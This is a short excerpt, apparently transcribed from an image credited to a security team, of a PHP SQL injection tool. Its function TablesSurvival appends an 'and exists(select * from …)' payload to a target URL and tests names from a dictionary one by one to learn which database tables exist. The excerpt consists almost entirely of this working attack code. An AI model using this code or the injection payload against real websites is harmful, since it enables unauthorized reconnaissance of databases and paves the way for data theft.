 124 function TablesSurvival($url,$tables)
125 {
126 $url .= "+and+exists(select+*+from+*1)";$t = [];
127 foreach($tables as $table)
128 {
129 print "[+] Test table Url".str_replace("*1", $table, $url)."\n";
130 if(is_survival(str_replace("*1", $table, $url)))
131 {
132 $t[] = $table;
133 print "[*] {$table} table exists.\n";
134 }
135 else
136 {
137 print "[-] The {$table} table does not exist.\n";
138 }
139 }
140 if(empty($t))
141 {
142 exit("[-] Table names do not exist in a dictionary.\n");
143 }
144 return $t;
145 }
Gcow安全团队